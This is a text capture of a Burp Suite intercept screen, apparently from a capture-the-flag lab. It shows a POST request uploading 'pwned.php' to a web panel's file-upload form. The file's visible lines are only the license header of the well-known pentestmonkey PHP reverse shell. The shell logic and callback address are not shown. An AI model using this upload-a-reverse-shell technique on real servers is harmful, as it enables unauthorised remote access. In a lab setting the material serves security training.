 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.213.61:80
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.213.61
3 Content-Length: 5785
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.213.61
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3TIe4hBBBCF9Blkq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.213.61/panel/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=05p7548js5jor492bva5sgd2ah
14 Connection: close
15
16 ------WebKitFormBoundary3TIe4hBBBCF9Blkq
17 Content-Disposition: form-data; name="fileUpload"; filename="pwned.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you,
then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
40 // You should have received a copy of the GNU General Public License along
41 // with this program; if not, write to the Free Software Foundation, Inc.,
42 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
HackIT - Home
Not secure 10.10.213.61/panel/
Select a file to upload:
Choose file pw....php
Upload
61% Mon, 29 May 2023 | 10:46 AM 192.168.102.50 10.8.129.187 RootMe - 10.10.31.212